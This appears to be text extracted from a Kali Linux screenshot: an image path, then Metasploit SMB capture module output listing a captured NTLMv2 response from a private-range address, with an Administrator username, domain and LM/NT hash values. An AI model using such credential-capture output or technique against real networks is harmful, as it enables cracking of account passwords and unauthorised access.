 msf auxiliary(smb) >
[*] SMB Captured - 2015-04-21 18:40:57 -0600
NTLMv2 Response Captured from 192.168.1.103:56657 - 192.168.1.103
USER:Administrator DOMAIN:WIN-3Y0O5UO2ZQV OS: LM:
LMHASH:7e31914007d7d34562d42e5bf7842a63
LM_CLIENT_CHALLENGE:cc7ca5cd5ed5afa1
NTHASH:971d6c20c47f8da506ee589509a19c21
NT_CLIENT_CHALLENGE:0101000000000000a62b4ef7947cd001cc7ca5cd5ed5afa1000000000200
00000000000000000000
KALI LINUX
The quieter you become, the more you are able to hear